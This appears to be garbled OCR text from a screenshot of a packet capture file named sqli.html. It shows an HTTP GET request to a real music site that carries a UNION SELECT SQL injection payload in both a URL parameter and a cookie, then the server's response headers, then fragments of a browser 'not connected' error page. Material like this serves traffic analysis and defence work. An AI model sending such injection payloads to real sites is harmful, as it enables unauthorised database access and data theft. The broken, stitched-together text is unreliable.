 C:\Users\user\Desktop\pcaps\sqli.html
Musicza Sticker Extreme edi...
GET /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/* HTTP/1.1 Ho
www.musicza.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.9.0.5) Gecko/2008120122 Firefox/3.0.5 Ac
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-gb,en;q=0.5 Accept-Encoding: gzip,defl
Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 Keep-Alive: 300 Connection: keep-alive Cookie: st1' UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531fbf68f1f62ccb7b88e9ed77ce518; st1=1531fbf68f1f62ccb7b88e9ed77ce
st=1531fbf68f1f62ccb7b88e9ed77ce518; PHPSESSID=c1f052c9ac5e264c7b3e29354a9c25cf; _cbclose=1; _cbclose41266=1;
_uid41266=7981BF9C.1; _ctout41266=1; verify=test; testcookie=enabled; visit_time=23 HTTP/1.1 200 OK Date: Thu, 01 Jan 200
GMT Server: Apache/2.0.52 (CentOS) X-Powered-By: PHP/4.3.9 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-stor
must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Cookie: st1' UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531fbf68f1f62ccb7b88e9ed77ce518; expires=Thu, 01-Jan-2009 14:59:20 GM
Connection: close Transfer-Encoding: chunked Content-Type: text/html; charset=TIS-620 214b
You're not connected to a
• Check that all network cables are plugged in.
• Verify that airplane mode is turned off.
....... | ....... | ......... | ........ | ............ | .......... | ...... | ....... | ............. | ......... | .... | ........... | ........ |
..... ......... go
• Make sure your wireless switch is turned on.
• See if you can connect to mobile broadband.
• Restart your router.
0